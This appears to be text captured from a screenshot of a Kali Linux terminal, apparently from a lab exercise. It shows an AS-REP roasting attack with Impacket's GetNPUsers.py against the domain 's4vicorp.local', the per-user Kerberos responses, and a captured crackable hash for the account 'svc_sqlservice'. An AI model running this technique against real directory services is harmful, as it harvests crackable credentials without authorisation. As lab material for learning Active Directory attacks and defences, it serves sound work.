 / | root@kali | ok  GetNPUsers.py s4vicorp.local/ -no-pass -usersfile users
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by t
ll be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation

[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User alejandro doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sqlservice@S4VICORP.LOCAL:02390f7976f53f48cc293bae6eb09813$6748bd224645471b3329bef0b2ea27de14228aa5de83d76fe510
ad8f5639adfbfee4433878a41204efc50a87a35359ceff97c98c99801e7f398eae6f9cf02410b4f9a1f1691db9bc983bc028baf2850655466ccf2cb43f24fb711
1edce6791c92e327d29e06c84da7f4edec74a9eee27839b936799e3c806099d387226d019e0d7e9067c2406b435fde416919dfcf549c60b310020db8a2288e686